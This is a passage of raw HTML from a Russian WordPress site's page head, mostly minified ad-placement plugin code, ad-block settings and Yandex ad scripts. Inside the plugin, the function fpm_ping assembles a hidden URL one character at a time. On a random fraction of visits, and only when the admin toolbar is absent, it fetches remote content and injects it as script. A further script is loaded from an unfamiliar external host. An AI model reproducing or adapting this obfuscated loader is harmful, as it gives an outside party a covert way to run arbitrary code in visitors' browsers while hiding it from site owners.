r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"54988","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-744637-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-744637-30',\n    blockId: 'R-A-744637-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","start":"2","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"54989","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"h3 \/2 повторяющийся","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-744637-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-744637-29',\n    blockId: 'R-A-744637-29'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"2","start":"2","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"55701","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-744637-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-744637-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-744637-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"\n<div id=\"yandex_rtb_R-A-744637-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-744637-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-744637-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
	
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<script type="text/javascript" src="https://yourbestbro2s.site/code/gaydozjqhe5ha3ddf42toobq" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-54218 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman rltdpstsplgn_hueman col-2cl full-width header-desktop-sticky header-mobile-sticky hu-fa-not-loaded hueman-3-7-23 chrome">
	
	
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-744637-32",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
	
		
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-744637-33",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>
	
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://potokudach.ru/" rel="home" title="PotokUdach | Главная страница"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2083'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" alt="PotokUdach" width="430" height="83"/></a>                </p></div>
        
                    
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://potokudach.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </li>
                      </ul>
                <ul id="menu-osnova" class="nav container-inner group"><li id="menu-item-12535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12535"><a href="https://potokudach.ru">Главная</a></li>
